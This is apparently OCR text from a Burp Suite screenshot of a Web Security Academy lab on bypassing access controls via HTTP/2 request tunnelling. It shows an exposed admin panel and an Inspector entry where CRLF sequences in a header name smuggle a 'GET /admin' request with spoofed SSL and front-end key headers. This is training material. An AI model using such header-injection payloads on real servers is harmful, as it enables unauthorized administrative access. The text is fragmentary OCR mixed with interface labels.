 响应
美化 Raw Hex 页面渲染 \n
HTTP/1.1 200 OK Content-Type: text/html; charset=utf-8 Cache-Control: no-cache Set-Cookie:
session=rh675Nv7DkQoq6t2yL6bA89wF65wEUik; Secure; HttpOnly; SameSite=None X-Frame-Options:
SAMEORIGIN Keep-Alive: timeout=0 Content-Length: 3189
Web Security
Academy
Bypassing access controls via
HTTP/2 request tunnelling
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
返回
请求头
名称
foo: bar \r \n
\r \n
GET /admin HTTP/1.1 \r \n
X-SSL-VERIFIED: 1 \r \n
X-SSL-CLIENT-CN: administrator \r \n
X-FRONTEND-KEY: 8816555535468448 \r
\n
\r \n
值
xyz
解码: 选择
取消 应用变更
Inspector
Notes